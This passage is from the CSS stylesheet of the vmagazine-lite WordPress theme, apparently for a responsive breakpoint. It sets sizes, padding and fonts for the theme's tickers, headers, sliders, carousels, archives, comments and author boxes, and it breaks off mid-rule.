	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lslide, .vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSSlide{
		line-height: 25px;
	}
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags{
		width: 250px;
	}
	header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons,
	header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .site-branding,
	header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icon-togggle,
	header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .search-toggle{
		height: 6rem;
		line-height: 6rem;
	}
	header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .header-search-wrapper .vmagazine-lite-search-form-primary{
		height: 6rem;
		line-height: 6rem;
	}
	.site-branding a img.custom-logo{
		max-width: 150px;
	}
	.logo-wrapper-section .vmagazine-lite-container{
		border-bottom: 1px solid #eee;
	}
	.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption{
		width: auto;
	}
	.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span {
	    height: 28px;
	    font-size: 0.75rem;
	    line-height: 28px;
    }
	.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter, .vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter {
	    -moz-width: calc(100% - 7rem);
	    -webkit-width: calc(100% - 7rem);
	    width: calc(100% - 7rem);
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu{
		min-width: 180px;
		left: 0;
	}
	header.header-layout2 .logo-ad-wrapper .social-right ul.social li{
		margin-bottom: 3px;
	}
	header.header-layout2 .logo-ad-wrapper .social-right ul.social li a{
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 14px;
	}
	header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i{
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
		padding: 1rem 1.25rem 0.9rem;
		font-size: 0.875rem;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a,
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a{
		padding-right: 2rem;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before{
		margin-right: 1rem;
		font-size: 14px;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a{
		font-size: 0.785rem;
		padding: 6px 15px;
		font-weight: 400;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover{
		padding-left: 20px;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .index-icon{
		font-size: 14px;
		padding: 0 1rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.cat-links a,
	.vmagazine-lite-top-trending-block .inner-wrap .cat-links a,
	.vmagazine-lite-block-post-car-small .post-content-wrapper .cat-links a,
	.block-post-wrapper.list .single-post .post-thumb .cat-links a,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption span a,
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption span a,
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-thumb span.cat-links a{
		font-size: 9px;
		height: 20px;
		line-height: 20px;
		font-weight: 500;
		margin-bottom: 0.1rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb{
		height: 26rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider button.slick-arrow{
		width: 35px;
		height: 35px;
		line-height: 35px;
	}
	.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font,
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font{
		font-size: 1.125rem;
		line-height: 1.6rem;
	}
	.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font{
		margin-bottom: 1rem;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap h3.extra-large-font,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap h3.extra-large-font{
		font-size: 1rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-block-post-car-small h3.extra-large-font{
		font-size: 0.875rem;
		line-height: 1.1rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.post-format-icon{
		font-size: 24px;
		margin-bottom: 0.5rem;
	}
	a.scrollup{
		width: 2.3rem;
		height: 2.3rem;
		line-height: 2.3rem;
		font-size: 1.5rem;
		-webkit-border-radius: 4px;
		        border-radius: 4px;
	}
	.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper,
	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper{
		margin-top: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper span.cat-links a,
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper span.cat-links a{
		padding: 0px 6px;
		line-height: 22px;
		height: 22px;
		margin-right: 0.25rem;
		margin-bottom: 0.1rem;
		font-size: 0.7rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider{
		padding: 2px;
		position: relative;
		background: transparent;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper h3.large-font{
		font-size: 0.875rem;
		line-height: 1.1rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper{
		top: 50%;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
	    bottom: auto;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font,
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
	    max-width: 45%;
	    margin: 1rem auto 0;
	    color: #FFF;
	    font-size: 1.75rem;
	    line-height: 2.4rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		max-width: 100%;
	}
	.widget.widget_categories ul,
	.widget .tagcloud{
		padding: 1rem 1rem 1.25rem;
	}
	.vmagazine-lite-rec-posts.recent-post-widget,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper,
	.vmagazine-lite-post-col.block_layout_1,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper,
	.block-post-wrapper.list,
	.block-post-wrapper.grid,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post,
	.vmagazine-lite-slider-tab-carousel,
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper{
		padding: 1rem;
	}
    .vmagazine-lite-slider-tab-carousel{
        padding: 0;
    }
	.block-post-wrapper.block_layout_3 .single-post .content-wrapper{
		padding: 1.1rem 1.25rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper,
	.widget .custom-html-widget{
		padding: 1rem !important;
	}
	.insta-slider .widget .custom-html-widget{
		padding: 0 !important;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > a::after,
	.block-post-wrapper .lSSlideWrapper .lSAction > a::after{
		font-size: 1.25rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font,
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		max-width: 60%;
		font-size: 1.75rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		margin: 0;
		margin-top: 0.75rem;
	}
	.block-post-wrapper.block_layout_2 .lSSlideOuter .lSPager.lSpg{
		bottom: 1rem;
	}
	.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction > .lSPrev{
		left: 0.5rem;
	}
	.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction > .lSNext{
		right: 0.5rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption,
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption{
		max-width: 70%;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3,
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption h3{
		font-size: 1rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption .post-meta{
		margin-top: 1rem;
	}
	.block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font{
		margin-bottom: 1rem;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
		margin-top: 0.35rem;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a{
		font-size: 0.75rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption{
		padding-left: 1rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide,
	.block-post-wrapper.list .single-post, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post,
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper,
	.vmagazine-lite-grid-list.grid-two .single-post,
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post,
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post{
		padding: 1rem 0;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper{
		padding-left: 0.5rem;
	}
	.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span:after,
	.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span:after,
	.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after,
	.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg:after{
		border-width: 25px 0 0 18px;
	}
	@-moz-document url-prefix(){
		.template-three .widget-title span::after,
		.template-three .block-title span::after{
			border-width: 25px 0 0 18px;
			margin-left: -3px;
		}
		.template-three .widget-title span, .template-three .block-title span{
			
		}
		.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after,
		.template-three .widget_vmagazine_lite_block_posts_column .block_layout_3 .block-title span::after,
		.template-three .widget_vmagazine_lite_block_posts_column .block_layout_1 .block-title span::after,
		.template-three .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .block-title span::after,
		.template-three .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .block-title span::after,
		.template-three .widget_vmagazine_lite_categories_tabbed .block-title span::after,
		.template-three .vmagazine-lite-block-post-slider.block-post-wrapper .block-title span::after,
		.template-three .vmagazine-lite-mul-cat.layout-one .block-title span::after,
		.template-three .vmagazine-lite-post-carousel .block-title span::after,
		.template-three .vmagazine-lite-mul-cat-tabbed .block-title span::after{
			margin-left: -3px;
		}
		.template-three .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title span::after{
			margin-left: -4px;
		}

	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span{
		line-height: 1.25rem;
	}
	.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .small-font a::after{
		font-size: 16px;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .post-caption-wrapper{
		padding-left: 0.5rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .post-caption-wrapper .post-meta{
		margin-bottom: 0.35rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption{
		padding: 5rem 1.25rem;
		right: 6rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption .post-meta{
		font-size: 0.75rem;
		margin-bottom: 0.65rem;
		margin-top: 0.9rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption h3{
		font-size: 1.125rem;
		line-height: 1.625rem;
		margin-bottom: 0.8rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p{
		font-size: 1rem;
		line-height: 1.5rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > a::after, .block-post-wrapper .lSSlideWrapper .lSAction > a::after {
	    font-size: 1rem;
	}
	.lSAction > a{
		width: 28px;
		height: 28px;
	}
	.block-post-wrapper.list .single-post{
		padding: 1rem 0 0.875rem;
	}
	.block-post-wrapper.list .single-post .post-content-wrapper .large-font{
		margin: 0.6rem 0 0.4rem;
		font-size: 1.125rem;
	}
	.block-post-wrapper.list .single-post .post-content-wrapper .post-content p{
		font-size: 1rem;
		line-height: 1.5rem;
	}
	.block-post-wrapper.list .single-post .post-thumb .cat-links{
		left: 5px;
		top: 5px;
	}
	.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper h3.large-font{
		font-size: 1rem;
		line-height: 1.2rem;
	}
	.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper h3.large-font{
		font-size: 1rem;
		line-height: 1.5rem;
		margin-top: 0.6rem;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post h3.small-font{
		font-size: 1.125rem;
		line-height: 1.5rem;
		margin-top: 0.5rem;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post .post-meta{
		margin: 1rem 0 0.6rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper{
		width: 95vw;
		margin: 0 auto 1.5rem;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption .post-meta{
		margin-top: 0.6rem;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption h3{
		margin-top: 0.5rem;
		margin-bottom: 0.5rem;
		font-size: 1rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-thumb{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper{
		width: 100%;
		display: block;
		padding-left: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical{
		width: 20%;
		padding: 1rem 0.85rem 1rem 1rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap.slick-initialized.slick-slider{
		width: 100%;
	}
	.mCSB_scrollTools{
		width: 4px;
	}
	.mCSB_inside > .mCSB_container{
		margin-right: 10px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper{
		padding-top: 0.8rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper h3{
		font-size: 1rem;
		line-height: 1.3rem;
		margin-top: 0.5rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper{
		padding-top: 1.275rem;
		padding-bottom: 1.275rem;
	}
	.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a,
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li a,
	.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs ul.vmagazine-lite-tab-links li a,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li a,
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-lite-tabbed-post-slider li a,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links li a{
		padding: 5px 10px;
		font-size: 0.7rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::before,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::before{
		width: 40%;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::after,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::after{
		width: 31%;
		right: calc(8%);
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-next{
		bottom: -2.95rem;
        right: 0.25rem;
	}
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-next{
        bottom: -2.65rem;
    }
	.vmagazine-lite-grid-list.grid-two{
		padding: 1rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post .post-meta{
		margin-top: 0.6rem;
		margin-bottom: 0.6rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post h3.large-font{
		margin-bottom: 1rem;
		font-size: 1.125rem;
		line-height: 1.6rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post .post-content-wrapper{
		padding-left: 1rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post h3.large-font{
		font-size: 1rem;
		line-height: 1.3rem;
		margin-top: 0.5rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions h3.large-font{
		font-size: 0.95rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions h3.large-font{
		font-size: 1.125rem;
		line-height: 1.6rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper{
		padding: 1rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img{
		height: 100%;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img img{
		height: 100%;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
		font-size: 0.95rem;
		line-height: 1.3rem;
		margin-top: 0.4rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper{
		padding-left: 0;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper{
		padding-left: 0.5rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper h3.large-font{
		margin-bottom: 1rem;
		font-size: 1.125rem;
		line-height: 1.6rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper .post-meta {
	    margin-top: 0.65rem;
	    margin-bottom: 0.5rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post{
		padding-top: 1rem;
		padding-bottom: 1rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-content-wrapper{
		padding: 1rem;
	}
	.vmagazine-lite-post-carousel .block-carousel{
		padding: 1rem 0.95rem 3rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev, .vmagazine-lite-post-carousel .block-carousel .slick-next{
		right: 1rem;
		bottom: 1.25rem;
	}
	.vmagazine-lite-post-carousel.block_layout_1 .block-carousel .slick-prev, .vmagazine-lite-post-carousel.block_layout_1 .block-carousel .slick-next{
		right: 1rem;
		bottom: 0.125rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-thumb{
		height: 30rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption h3.large-font{
		font-size: 1.125rem;
		line-height: 1.6rem;
	}
	body.right-sidebar .site-content .vmagazine-lite-container #primary{
		padding: 1rem;
	}
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul,
	.widget.widget_categories ul{
		padding: 1rem 1rem;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,7rem,0);
		transform: translate3d(0,7rem,0);
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper h2.entry-title{
		font-size: 1rem;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more{
		margin-top: 1rem;
	}
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		margin-bottom: 0.5rem;
		font-size: 1.45rem;
	}
	.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.25rem;
		margin-bottom: 0.3rem;
		margin-top: 0.5rem;
	}
	.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-meta{
		margin-top: 0.85rem;
	}
	.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more{
		padding: 4px 8px;
		font-size: 12px;
		margin-top: 1.25rem;
	}
	body.both-sidebars.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.25rem;
	}
	body.both-sidebars.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
	body.both-sidebars.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
	body.both-sidebars.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more{
		padding: 4px 8px;
		font-size: 12px;
	}
	body.both-sidebars.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content,
	body.both-sidebars.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content,
	body.both-sidebars.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content{
		padding: 1.5rem;
	}
	.third-post-header-wrap .top-inner-wrap header.entry-header h1{
		font-size: 2.25rem;
		line-height: 2.75rem;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a p{
		font-size: 0.75rem;
		line-height: 1rem;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post .related-content-wrapper h3.small-font{
		font-size: 0.75rem;
		line-height: 1.1rem;
		margin-bottom: 0.3rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area h4.comments-title,
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .box-title{
		font-size: 1rem;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper{
		padding: 1rem;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-description{
		padding-top: 0.5rem;
		font-size: 1rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-first-wrapper a.author-title,
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-first-wrapper span{
		font-size: 0.85rem;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-inner{
		padding-bottom: 0.75rem;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper{
		padding-left: 1rem;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .related-posts-wrapper{
		grid-template-columns: 32% 32% 32%;
		grid-gap: 1.5rem 2%;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children li.comment .cmt-main-content,
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content{
		padding: 0 1rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .comment-author{
		padding-right: 1rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children{
		margin-left: 2rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children ul.children{
		margin-left: 3rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content::before{
		width: 3px;
	}
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post h3.small-font{
		font-size: 1rem;
		margin-bottom: 0.5rem;
    	line-height: 1.5rem;
	}
	.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image a{
		width: 100%;
	}
	.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
		right: .5em;
	}
	.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction .lSNext{
		right: 1px;
	}
	.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a::before{
		bottom: -3px;
	}
	.widget .custom-html-widget .tnp-field-button input.tnp-button{
		height: 30px;
		line-height: 30px;
	}
	.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span,
	.vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
	.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lslide .single-news a,
	.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSSlide .single-news a,
	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lslide .single-news a,
	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSSlide .single-news a,
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .tag-title{
		font-size: 0.875rem;
	}
	.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-content-wrapper .post-meta,
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap .post-content-wrapper .post-meta,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap .post-content-wrapper .post-meta{
		-webkit-transform: translate3d(0,0px,0);
